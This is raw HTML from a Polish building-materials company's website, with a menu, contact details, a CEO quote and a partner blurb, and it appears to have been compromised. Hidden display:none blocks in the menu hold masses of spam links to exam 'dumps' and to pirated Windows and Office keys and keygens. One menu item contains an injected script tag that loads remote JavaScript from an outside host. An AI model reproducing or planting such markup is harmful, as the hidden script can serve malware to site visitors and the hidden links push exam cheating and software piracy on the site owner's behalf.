href="http://www.psu.edu.ph/700-038.html">700-038</a>, /  <a href="http://manzimvula.com/C2090-645.html">C2090-645</a>, /  <a href="http://www.cornerstonepresfranklin.org/300-320.html">300-320 exam</a>, /  <a href="http://blackroseantiques.com/300-075.html">300-075 pdf</a>, /  <a href="http://www.shopnittanymall.com/400-101.html">400-101 dumps</a>, /  <a href="http://apafarin.com/S90-01A.html">S90-01A</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/1Z0-218.html">1Z0-218 study guide pdf</a>, /  <a href="http://www.caleidra.com/1Z0-542.html">1Z0-542</a>, /  <a href="http://chevychasecardiology.com/CBAP.html">CBAP vce</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-133.html">1Z0-133</a>, /  <a href="http://www.psu.edu.ph/70-410.html">70-410</a>, /  <a href="http://manzimvula.com/HP2-H37.html">HP2-H37 practice</a>, /  <a href="http://www.cornerstonepresfranklin.org/ASF.html">ASF</a>, /  <a href="http://blackroseantiques.com/1Z1-051.html">1Z1-051 dumps</a>, /  <a href="http://www.shopnittanymall.com/70-480.html">70-480</a>, /  <a href="http://apafarin.com/199-01.html">199-01 pdf</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/642-999.html">642-999</a>, /  <a href="http://www.caleidra.com/1Z0-060.html">1Z0-060</a>, /  <a href="http://chevychasecardiology.com/70-532.html">70-532</a>, /  <a href="http://www.nextgenerationgym.co.uk/HP0-S41.html">HP0-S41</a>, /  <a href="http://www.psu.edu.ph/1Z0-567.html">1Z0-567 exam</a>, /  <a href="http://manzimvula.com/200-125.html">200-125 pdf</a>, /  <a href="http://www.cornerstonepresfranklin.org/TB0-122.html">TB0-122 dumps</a>, /  <a href="http://blackroseantiques.com/ICBB.html">ICBB</a>, /  <a href="http://www.shopnittanymall.com/TB0-123.html">TB0-123 study guide pdf</a>, /  <a href="http://apafarin.com/1Z0-430.html">1Z0-430</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/2V0-620.html">2V0-620 vce</a>, /  <a href="http://www.caleidra.com/70-480.html">70-480</a>, /  <a href="http://chevychasecardiology.com/3002.html">3002</a>, /  <a href="http://www.nextgenerationgym.co.uk/100-101.html">100-101 practice</a>, /  <a href="http://www.psu.edu.ph/642-887.html">642-887</a>, /  <a href="http://manzimvula.com/98-367.html">98-367 dumps</a>, /  <a href="http://www.cornerstonepresfranklin.org/1Z0-058.html">1Z0-058</a>, /  <a href="http://blackroseantiques.com/70-489.html">70-489 pdf</a>, /  <a href="http://www.shopnittanymall.com/1Z1-061.html">1Z1-061</a>, /  <a href="http://apafarin.com/220-802.html">220-802</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/70-461.html">70-461</a>, |  <a href="http://www.caleidra.com/JN0-102.html">JN0-102</a>, |  <a href="http://chevychasecardiology.com/599-01.html">599-01 exam</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-101.html">300-101 pdf</a>, |  <a href="http://www.psu.edu.ph/642-996.html">642-996 dumps</a>, |  <a href="http://manzimvula.com/200-125.html">ccna 200-125</a>, |  <a href="http://www.cornerstonepresfranklin.org/PMP.html">PMP study guide pdf</a>, |  <a href="http://blackroseantiques.com/70-494.html">70-494</a>, |  <a href="http://www.shopnittanymall.com/1V0-605.html">1V0-605 vce</a>, |  <a href="http://apafarin.com/E20-594.html">E20-594</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/101.html">101 exam dumps</a>, |  <a href="http://www.caleidra.com/CRISC.html">CRISC practice</a>, |  <a href="http://chevychasecardiology.com/642-035.html">642-035</a>, |  <a href="http://www.nextgenerationgym.co.uk/PRINCE2-PRACTITIONER.html">PRINCE2-PRACTITIONER dumps</a>, |  <a href="http://www.psu.edu.ph/200-105.html">200-105</a>, |  <a href="http://manzimvula.com/210-010.html">210-010 pdf</a>, |  <a href="http://www.cornerstonepresfranklin.org/E20-690.html">E20-690</a>, |  <a href="http://blackroseantiques.com/SSCP.html">SSCP</a>, |  <a href="http://www.shopnittanymall.com/300-085.html">300-085</a>, |  <a href="http://apafarin.com/SPHR.html">SPHR</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/70-410.html">70-410 exam</a>, |  <a href="http://www.caleidra.com/HIT-001.html">HIT-001 pdf</a>, |  <a href="http://chevychasecardiology.com/CQE.html">CQE dumps</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-115.html">300-115</a>, |  <a href="http://www.psu.edu.ph/1Z0-225.html">1Z0-225 study guide pdf</a>, |  <a href="http://manzimvula.com/642-054.html">642-054</a>, |  <a href="http://www.cornerstonepresfranklin.org/1Z0-329.html">1Z0-329 vce</a>, |  <a href="http://blackroseantiques.com/CQA.html">CQA</a>, |  <a href="http://www.shopnittanymall.com/74-678.html">74-678</a>, |  <a href="http://apafarin.com/PDDM.html">PDDM practice</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/7003-1.html">7003-1</a>, |  <a href="http://www.caleidra.com/700-802.html">700-802 dumps</a>, |  <a href="http://chevychasecardiology.com/500-260.html">500-260</a>, |  <a href="http://www.nextgenerationgym.co.uk/M9510-747.html">M9510-747 pdf</a>, |  <a href="http://www.psu.edu.ph/CAS-002.html">CAS-002</a>, |  <a href="http://manzimvula.com/C9530-410.html">C9530-410</a>, |  <a href="http://www.cornerstonepresfranklin.org/642-732.html">642-732</a>, |  <a href="http://blackroseantiques.com/70-697.html">70-697</a>, |   </p> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74596"><a href="http://bumis.pl/o-nas/certyfikaty/">Certyfikaty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73830 current_page_item menu-item-74600"><a href="http://bumis.pl/o-nas/nasi-partnerzy/">Nasi Partnerzy</a><div style="display:none;"><a href="http://www.passexamonline.com/300-075.html">300-075</a>   <a href="http://www.passexamonline.com/300-101.html">300-101</a>   <a href="http://www.passexamonline.com/300-115.html">300-115</a>   <a href="http://www.passexamonline.com/300-135.html">300-135</a>   <a href="http://www.passexamonline.com/3002.html">3002</a>   <a href="http://www.passexamonline.com/300-206.html">300-206</a>   <a href="http://www.passexamonline.com/300-208.html">300-208</a>   <a href="http://www.passexamonline.com/300-209.html">300-209</a>   <a href="http://www.passexamonline.com/300-320.html">300-320</a>   <a href="http://www.passexamonline.com/350-001.html">350-001</a>   <a href="http://www.passexamonline.com/350-018.html">350-018</a>   <a href="http://www.passexamonline.com/350-029.html">350-029</a>   <a href="http://www.passexamonline.com/350-030.html">350-030</a>   <a href="http://www.passexamonline.com/350-050.html">350-050</a>   <a href="http://www.passexamonline.com/350-060.html">350-060</a>   <a href="http://www.passexamonline.com/350-080.html">350-080</a>   <a href="http://www.passexamonline.com/352-001.html">352-001</a>   <a href="http://www.passexamonline.com/400-051.html">400-051</a>   <a href="http://www.passexamonline.com/400-101.html">400-101</a>   <a href="http://www.passexamonline.com/400-201.html">400-201</a>  <a href="http://www.usquare.org/?exam=200-101.html">200-101</a>   <a href="http://www.meditec.nl/?exam=VCP550.html">VCP550</a>   <a href="http://www.vendorrating.net/?exam=210-260.html">210-260</a>   <a href="http://www.cossales.com/?exam=300-206.html">300-206</a>   <a href="http://www.pplf.com.ua/?exam=000-104.html">000-104</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=SY0-401.html">SY0-401</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=350-029.html">350-029</a>   <a href="http://talkdailynews.com/?exam=PR000041.html">PR000041</a>   <a href="http://www.comparethetradie.com.au/?exam=000-104.html">000-104</a>   <a href="http://www.brasilpch.com.br/?exam=70-410.html">70-410</a>   <a href="http://sweventhub.stormywellington.com/?exam=640-692.html">640-692</a>   <a href="http://znakworkshop.ru/?exam=350-080.html">350-080</a>   <a href="http://www.usquare.org/?exam=MB6-703.html">MB6-703</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=70-461.html">70-461</a>   <a href="http://www.usquare.org/?exam=300-320.html">300-320</a>   <a href="http://scancam.com.au/?exam=300-115.html">300-115</a>   <a href="http://www.pplf.com.ua/?exam=000-106.html">000-106</a>   <a href="http://pto.umpwr.ac.id/?exam=352-001.html">352-001</a>   <a href="http://ww.caspianpackaging.com/?exam=350-060.html">350-060</a>   <a href="http://ismaelesindaco.it/?exam=3002.html">3002</a>   <a href="http://salesdrive.guru/?exam=2V0-621.html">2V0-621</a>   <a href="http://www.comparethetradie.com.au/?exam=350-018.html">350-018</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=300-206.html">300-206</a>   <a href="http://theruralindiaproject.me/?exam=500-260.html">500-260</a>   <a href="http://pto.umpwr.ac.id/?exam=1Z0-060.html">1Z0-060</a>   <a href="http://en.creativ-team.fr/?exam=200-125.html">200-125</a>  , <a href="http://alessiopaolelli.com/?exam=70-178.html">70-178</a>   <a href="http://www.laser-tag.zp.ua/?exam=200-125.html">200-125</a>  , <a href="http://www.fenasepe.org.br/?exam=220-901.html">220-901</a>   <a href="http://www.vendorrating.net/?exam=350-060.html">350-060</a>   <a href="http://mediared.ru/?exam=70-483.html">70-483</a>   <a href="http://www.brasilpch.com.br/?exam=70-412.html">70-412</a>   <a href="http://s1.buzzingtoys.com/?exam=ICBB.html">ICBB</a>   <a href="http://universityoflincolnuk.cn/?exam=200-120.html">200-120</a>   <a href="http://www.brasilpch.com.br/?exam=220-802.html">220-802</a>   <a href="http://salesdrive.guru/?exam=210-060.html">210-060</a>   <a href="http://ismaelesindaco.it/?exam=MB5-705.html">MB5-705</a>   <a href="http://www.mr-hd.in/?exam=300-209.html">300-209</a>   <a href="http://bbppbatu.bppsdmp.pertanian.go.id/?exam=3002.html">3002</a>   <a href="http://www.pplf.com.ua/?exam=100-105.html">100-105</a>  , <a href="http://ww.caspianpackaging.com/?exam=MB2-707.html">MB2-707</a>   <a href="http://www.laser-tag.zp.ua/?exam=70-346.html">70-346</a>   <a href="http://www.usquare.org/?exam=74-678.html">74-678</a>   <a href="http://en.shanbenbm.com/?exam=SY0-401.html">SY0-401</a>   <a href="http://kinkyeve.com/?exam=2V0-620.html">2V0-620</a>   <a href="http://www.laser-tag.zp.ua/?exam=300-115.html">300-115</a>   <a href="http://totalkaos.no/?exam=200-101.html">200-101</a>   <a href="http://www.mr-hd.in/?exam=CISM.html">CISM</a>   <a href="http://kinkyeve.com/?exam=000-106.html">000-106</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=JN0-360.html">JN0-360</a>   <a href="http://lin_laurel_24683.blogs.entrata.com/?exam=CISM.html">CISM</a>   <a href="http://scancam.com.au/?exam=C_TFIN52_66.html">C_TFIN52_66</a>   <a href="http://docs.beautheme.com/?exam=642-732.html">642-732</a>   <a href="http://www.vendorrating.net/?exam=350-080.html">350-080</a>   <a href="http://www.cossales.com/?exam=1z0-434.html">1z0-434</a>   <a href="http://www.closetohome.bonton.com/?exam=70-411.html">70-411</a>   <a href="http://www.usquare.org/?exam=1z0-434.html">1z0-434</a>   <a href="http://ha-connect.nl/?exam=70-532.html">70-532</a>   <a href="http://scancam.com.au/?exam=642-999.html">642-999</a>   <a href="http://sweventhub.stormywellington.com/?exam=JK0-022.html">JK0-022</a>  </div><a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74601"><a href="http://bumis.pl/o-nas/nasza-zaloga/">Nasza załoga  <div style="display:none;">  <a href="http://www.windowskeyonsale.com/">Microsoft Windows Small Business Server 2011 Standard Product   Key</a>  |  <a href="http://anchormotelmaine.com/">Windows 7 Professional / Ultimate (32 &#038; 64-bit) KEY</a>  |  <a href="http://www.bloombox.ae/">How to Find Your Microsoft Office 2016 Product Key</a>  |  <a href="http://www.seopowersuite.co/">How to Find Your Microsoft Office 2013 Product Key</a>  |  <a href="http://www.latanatrieste.it/">How to Find Your Microsoft Office 2010 Product Key</a>  |  <a href="http://www.ziezofeestidee.nl/">How to Find Your Microsoft Office 2007 Product Key</a>  |  <a href="http://khamphanhatrang.com/">windows 10 home-key</a>  |  <a href="http://www.argo-tec.com/">windows 10 Genuine Product key</a>  |  <a href="http://www.75design.cn/">Windows xp vista Product Key Generator</a>  |  <a href="http://kpu.rema.upi.edu/">Office 2010 Genuine Product key</a>  |  <a href="http://eficn.hmtiuph.org/">Windows 7 Professional Product Key Generator</a>  |  <a href="http://digitalkudell.cl/">Windows 8 key in the Windows 8.1 installer</a>  |  <a href="http://altadex.com/">Office 2013 Genuine Product key</a>  |  <a href="http://petsoundah.com/">windows-7-ultimate-product-key</a>  |  <a href="http://www.bettertogether.tiu11.org/">Windows XP Product Key</a>  |  <a href="http://macedoniaapps.eu/">Get Windows 10 Product Key Online</a>  |  <a href="http://www.bonanafana.com/">Windows 10 Product Keys 100% Working</a>  |  <a href="http://www.ofisfoto.com/">Windows 7 Ultimate Product Key</a>  |  <a href="http://elerly.de">Windows 7 Home Premium Product Key</a>  |  <a href="http://suzukimika.com/">Download Windows XP</a>  |  <a href="http://kuptanioenergie.pl/">Windows 10 Product Key Online</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8 Product Keys 100% Free Working</a>  |  <a href="http://www.curatorscoffee.com/">Windows 7 Product Keys 100% Free Working</a>  |  <a href="http://www.cpartners.lu/">Windows 10 Product Keys 100% Free Working</a>  |  <a href="http://www.grigoryleps.ru/">Windows 8 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://mttp.kusd.org/">Windows 10 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.votiveleadership.com/">Microsoft Project Professional 2010</a>  |  <a href="http://grandhyattresidencesmanila.com/">Microsoft Office 2013 Active key</a>  |  <a href="http://maksonspk.com/">Microsoft Office 2007 Active key</a>  |  <a href="http://www.mariannedissard.com/">Microsoft Office 2010 Active key</a>  |  <a href="http://verohealthcare.com/">Microsoft Office 2016 Active key</a>  |  <a href="http://tvobuxixo.com.br/">Office 2016 professional plus product key working 100%</a>  |  <a href="http://aliceincakeland.nl/">windows 7 professional product key</a>  |  <a href="http://www.axiomssc.com/">Windows 7 Ultimate Product Key free for You</a>  |  <a href="http://www.petrasworkshops.nl/">Product key for window 7 ultimate 64 bit</a>  |  <a href="http://sppf2015.utad.pt/">Office Professional Plus 2007</a>  |  <a href="http://www.newquaychildcare.co.uk/">windows 7 ultimate serial numbers</a>  |  <a href="http://www.oltcoresingraveldriveways.co.uk/">Office 2010 Key Download</a>  |  <a href="http://www.comercialararense.com.br/">Office 2007 Key Download</a>  |  <a href="http://www.thecouncilonaging.org/">Office 2013 Key Download</a>  |  <a href="http://www.jornadasml.com/">Office 2016 Key Download</a>  |  <a href="http://www.educacionytalento.com/">office 2016 Genuine Product key</a>  |  <a href="http://metodologiasinductivas.com/">office 2013 Genuine Product key</a>  |  <a href="http://www.simposioml.org/">office 2010 Genuine Product key</a>  |  <a href="http://eingv.uabc.mx/">office 2007 Genuine Product key</a>  |  <a href="http://delberg.org/">Windows 10 Activation Product Keys</a>  |  <a href="http://tmprecordings.com">Office Professional Plus 2010</a>  |  <a href="http://revacair.co.za">Windows 7 Genuine Product Keys</a>  |  <a href="http://www.sektor3.wroclaw.pl/">office 2010 professional key</a>  |  <a href="http://knsaldus.lv/">office 2013 professional key</a>  |  <a href="http://aluminumcasting-china.com/">office 2016 professional key</a>  |  <a href="http://www.idearistrutturazionecasa.it/">office 2007 professional key</a>  |  <a href="http://lotuslaserspa.com/">Windows 7 Home Premium OEM Key</a>  |  <a href="http://radi.org.ar/">Project Professional 2016 key</a>  |  <a href="http://bild7.de/">Visio Professional 2016</a>  |  <a href="http://kaykossen.com/">Office Professional Plus 2016</a>  |  <a href="http://aedo.mfu.ac.th">Office Home &#038; Business 2016 for Mac</a>  |  <a href="http://expressionsalon.com.mx/">Windows 10 Pro</a>  |  <a href="http://mr4x4.tv/">Windows 10 Home</a>  |  <a href="http://www.spiroxfoundation.org/">Vmware Workstation 11</a>  |  <a href="http://rangdongip.com.vn/">Windows 8.1 Standard</a>  |  <a href="http://telessystem.com.br/">Microsoft Office Standard 2013</a>  |  <a href="http://tesda10.org/">windows 8.1 Professional</a>  |  <a href="http://media.umy.ac.id/">Microsoft Office Professional 2010</a>  |  <a href="http://www.ekodezela.si/">Microsoft Office Professional 2007</a>  |  <a href="http://unimos.org/">Buy Win 8 Product Key</a>  |  <a href="http://www.fbga.com.br/">Activate Windows 10 with a Windows 7 or 8 Product Key</a>  |  <a href="http://globocopiadoras.com.br/">Office 2013 Product Key</a>  |  <a href="http://6pskolin.cz/">Request a New Windows Product Key</a>  |  <a href="http://datesheet.12thboardresults.in/">Windows 7 Home Premium SP1 Product Key</a>  |  <a href="http://www.ppa.org.fj/">Perfectly legal ways you can still get Windows 7 cheap</a>  |  <a href="http://sdoctor.ir/">Download Windows 7 Activator</a>  |  <a href="http://www.ekodezela.si/">Windows xp Product Keys 100% Free Working</a>  |  <a href="http://www.fashionandtea.nl/">Windows 7 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.bubblefootie.co.uk/">Office 2010 professional plus product key working 100%</a>  |  <a href="https://www.vincentiusparochies.nl/">Office 2007 professional plus product key working 100%</a>  |  <a href="http://plasto.hansanet.ee/">Office 2013 professional plus product key working 100%</a>  |  <a href="http://5zirzamin.com/">Windows 10 Ultimate Product Key free for You</a>  |  <a href="http://adelekeuniversity.edu.ng/">Microsoft Office Standard 2010</a>  |  <a href="http://www.peliniarreda.com/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8/8.1/2012 All Editions Universal Product Keys</a>  |  <a href="http://www.watsons.biz.id/">Windows XP All Editions Universal Product Keys</a>  |  <a href="http://www.asyadizi.com/">Windows 7 Product Keys 100% Working Serial Keys</a>  |  <a href="http://www.totalyoo.fr/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://lgstudio.ru/">{Updated} windows 7 serial key for 32bit/64bit 2017</a>  |  <a href="http://tvobuxixo.com.br/">Windows 10 2016 All Editions Universal Product Keys</a>  |  <a href="http://www.ikessnowballs.com/">Windows 7 Starter Product Key Free for You</a>  |  <a href="http://vivendaconsultoria.com.br/">Windows 10 Pro Product Key 2017/2016 64 Bit Download</a>  |  <a href="http://www.usv-grossarl.at/">Universal Product Key For Windows 7 Ultimate 64 Bit</a>  |  <a href="http://www.thecouncilonaging.org/">Windows 7 Ultimate Product Key 32-64bit [Free Keys]</a>  |  <a href="http://nkzoo.de/">Windows 7 Home Premium Product Key Free for You</a>  |  <a href="http://cadasia.my/">Windows 10 Download link and Product key</a>  |  <a href="http://delberg.org/">Windows Server 2008 and Windows 7 Installation Keys</a>  |  <a href="http://wukessay.com/">Windows 7 Enterprise OEM Keygen</a>  |  <a href="https://thiagolimoli.com.br/">Windows 7 Ultimate Serial Product key</a>  |  <a href="http://www.newlaptopspecs.com/">Windows 8 Product Key 100% Working Serial Keys</a>  |  <a href="http://www.travelmore.co.nz/">Windows 7 Product Key 2017 [Updated]</a>  |  <a href="http://www.kgrtc.org.zm/">Windows 7 Product Keys For 32 bit/64 bit (Updated 2017)</a>  |  <a href="http://www.gpimmobiliare.it/">Windows 8.1 Product Keys for All Editions 32Bit/64bit &#8211; {Latest}</a>  |  <a href="http://psykologcentrumaarhus.dk/">Windows 10 Product Keys 100% Working Serial Keys</a>  |  <a href="http://raasonews24.net/">Windows 7 Enterprise Activation Code, Product Key Crack Free</a>  |  <a href="http://www.cecytenl.edu.mx/">Windows 7 Ultimate SP1 Activation Key</a>  |  <a href="http://volumebux.com/">windows 7 home premium key generator</a>  |  <a href="http://www.fdc.org.pl/">Windows 7 Home Premium Product Key Generator Free</a>  |  <a href="http://konwencja.org/">windows 7 professional sp1 64 bit product key generator</a>  |</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77990"><a href="http://bumis.pl/uslugi/">USŁUGI</a><div style="display:none;"><a href="http://www.itcertwin.com/1Z0-272.html">1Z0-272</a> <a href="http://www.itcertwin.com/700-037.html">700-037</a> <a href="http://www.itcertwin.com/1Z0-559.html">1Z0-559</a> <a href="http://www.itcertwin.com/1Z0-311.html">1Z0-311</a> <a href="http://www.itcertwin.com/300-070.html">300-070</a> <a href="http://www.itcertwin.com/C2090-620.html">C2090-620</a> <a href="http://www.itcertwin.com/820-424.html">820-424</a> <a href="http://www.itcertwin.com/70-414.html">70-414</a> <a href="http://www.itcertwin.com/70-413.html">70-413</a> <a href="http://www.itcertwin.com/M2090-743.html">M2090-743</a> <a href="http://www.itcertwin.com/2V0-621.html">2V0-621</a> <a href="http://www.itcertwin.com/LOT-983.html">LOT-983</a> <a href="http://www.itcertwin.com/AWS-SYSOPS.html">AWS-SYSOPS</a> <a href="http://www.itcertwin.com/70-697.html">70-697</a> <a href="http://www.itcertwin.com/C9560-503.html">C9560-503</a> <a href="http://www.itcertwin.com/642-980.html">642-980</a> <a href="http://www.itcertwin.com/70-494.html">70-494</a> <a href="http://www.itcertwin.com/P2070-072.html">P2070-072</a> <a href="http://www.itcertwin.com/1z0-333.html">1z0-333</a> <a href="http://www.itcertwin.com/70-488.html">70-488</a> <a href="http://www.itcertwin.com/P8010-004.html">P8010-004</a> <a href="http://www.itcertwin.com/77-427.html">77-427</a> <a href="http://www.itcertwin.com/NSE7.html">NSE7</a> <a href="http://www.itcertwin.com/70-489.html">70-489</a> <a href="http://www.itcertwin.com/CCA-500.html">CCA-500</a> <a href="http://www.itcertwin.com/ 1Z0-051.html"> 1Z0-051</a> <a href="http://www.itcertwin.com/000-611.html">000-611</a> <a href="http://www.itcertwin.com/070-495.html">070-495</a> <a href="http://www.itcertwin.com/70-624.html">70-624</a> <a href="http://www.itcertwin.com/1Z0-226.html">1Z0-226</a> <a href="http://www.itcertwin.com/M70-201.html">M70-201</a> <a href="http://www.itcertwin.com/70-685.html">70-685</a> <a href="http://www.itcertwin.com/101.html">101</a> <a href="http://www.itcertwin.com/500-452.html">500-452</a> <a href="http://www.itcertwin.com/P2070-092.html">P2070-092</a> <a href="http://www.itcertwin.com/1Z0-803.html">1Z0-803</a> <a href="http://www.itcertwin.com/070-412.html">070-412</a> <a href="http://www.itcertwin.com/70-483.html">70-483</a> <a href="http://www.itcertwin.com/300-115.html">300-115</a> <a href="http://www.itcertwin.com/700-260.html">700-260</a> <a href="http://www.itcertwin.com/640-911.html">640-911</a><a href="http://firedupdigital.com/?exam=N10-006.html">N10-006</a>   <a href="http://www2.uinmataram.ac.id/?exam=000-089.html">000-089</a>   <a href="http://enewsinsight.com/?exam=70-532.html">70-532</a>   <a href="http://jsia.or.jp/?exam=3002.html">3002</a>   <a href="http://jsia.or.jp/?exam=350-080.html">350-080</a>   <a href="http://www.grand-marabout-gambi.com/?exam=70-413.html">70-413</a>   <a href="http://mapsresidency.in/?exam=350-029.html">350-029</a>   <a href="http://craftware.pl/?exam=000-080.html">000-080</a>   <a href="http://www.hotel-aunay.fr/?exam=70-412.html">70-412</a>   <a href="http://enewsinsight.com/?exam=CCA-500.html">CCA-500</a>   <a href="http://meine-presseversorgung.de/?exam=JK0-022.html">JK0-022</a>   <a href="http://jsia.or.jp/?exam=c2010-652.html">c2010-652</a>   <a href="http://www.hotel-aunay.fr/?exam=70-480.html">70-480</a>   <a href="http://www2.uinmataram.ac.id/?exam=300-208.html">300-208</a>   <a href="http://jsia.or.jp/?exam=500-260.html">500-260</a>   <a href="http://craftware.pl/?exam=200-355.html">200-355</a>   <a href="http://enewsinsight.com/?exam=ITILFND.html">ITILFND</a>   <a href="http://firedupdigital.com/?exam=9L0-012.html">9L0-012</a>   <a href="http://vipboatsitges.com/?exam=HP0-S42.html">HP0-S42</a>   <a href="http://www.bestatit.co.uk/?exam=9A0-385.html">9A0-385</a>   <a href="http://vipboatsitges.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://yoga-et-son.com/?exam=1Z0-803.html">1Z0-803</a>   <a href="http://dodostudio.co.kr/?exam=70-413.html">70-413</a>   <a href="http://enewsinsight.com/?exam=400-101.html">400-101</a>   <a href="http://www.bestatit.co.uk/?exam=70-487.html">70-487</a>   <a href="http://mapsresidency.in/?exam=200-125.html">200-125</a>  , <a href="http://craftware.pl/?exam=OG0-093.html">OG0-093</a>   <a href="http://sareaaampakistan.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://meine-presseversorgung.de/?exam=c2010-657.html">c2010-657</a>   <a href="http://www2.uinmataram.ac.id/?exam=102-400.html">102-400</a>   <a href="http://www.grand-marabout-gambi.com/?exam=000-089.html">000-089</a>   <a href="http://dodostudio.co.kr/?exam=JK0-022.html">JK0-022</a>   <a href="http://sareaaampakistan.com/?exam=101-400.html">101-400</a>   <a href="http://firedupdigital.com/?exam=70-533.html">70-533</a>   <a href="http://yoga-et-son.com/?exam=70-417.html">70-417</a>   <a href="http://jsia.or.jp/?exam=CAS-002.html">CAS-002</a>   <a href="http://vipboatsitges.com/?exam=JK0-022.html">JK0-022</a>   <a href="http://www.echoinnovators.com/?exam=400-051.html">400-051</a>   <a href="http://meine-presseversorgung.de/?exam=200-125.html">200-125</a>  , <a href="http://www.bestatit.co.uk/?exam=000-017.html">000-017</a>   <a href="http://craftware.pl/?exam=1z0-808.html">1z0-808</a>  </div><a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97666"><a href="http://#"><script type='text/javascript' src='http://fingerling.org/8a8b'></script></a></li>
</ul></div></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><:pl]Kontakt<:en]Contact<:de]Kontakt<:]</h3>			<div class="textwidget">[:pl]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Pon - Sob: 7:00 - 18:00</span></p></div>[:en]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Mon - Sat: 7:00 - 18:00</span></p></div>[:de]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Pon - Sob: 7:00 - 18:00</span></p></div>[:]</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><:pl]KATALOG<:en]CATALOGUE<:de]KATALOG<:]</h3>			<div class="textwidget">[:pl]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Pobierz KATALOG</a>[:en]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Download a CATALOGUE</a>[:de]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Pobierz KATALOG</a>[:]</div>
		</aside>
		</div>
	</div>


		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner big-quote vc_custom_1432956116404"><div class="wpb_column vc_column_container col-sm-8 col-lg-8"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Yesterday&#8217;s achievement must be a minimum today, and yesterday&#8217;s and perfection &#8211; simple everyday life.</p>
<h3 style="text-align: left;">MIROSŁAW ISKRZYŃSKI</h3>
<p style="text-align: left;">President of PPHU BUMIS</p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-4 col-lg-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-74969" src="http://bumis.pl/wp-content/uploads/2015/06/ceo.jpg" alt="ceo" width="322" height="334" srcset="http://bumis.pl/wp-content/uploads/2015/06/ceo-289x300.jpg 289w, http://bumis.pl/wp-content/uploads/2015/06/ceo.jpg 322w" sizes="(max-width: 322px) 100vw, 322px" /></p>

		</div>
	</div>
</div></div></div><div class="vc_custom_heading heading-title-3" ><h2 style="color: #111111;text-align: left" >Our Partners</h2></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-75113" src="http://bumis.pl/wp-content/uploads/2015/06/lafargepartner.jpg" alt="lafargepartner" width="170" height="166" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>LAFARGE</h4>
<p style="text-align: justify;">Lafarge pursues the policy of sustainable development that combines industrial activity with respect for the environment, employees and local communities.</p>

		</div>
	</div>
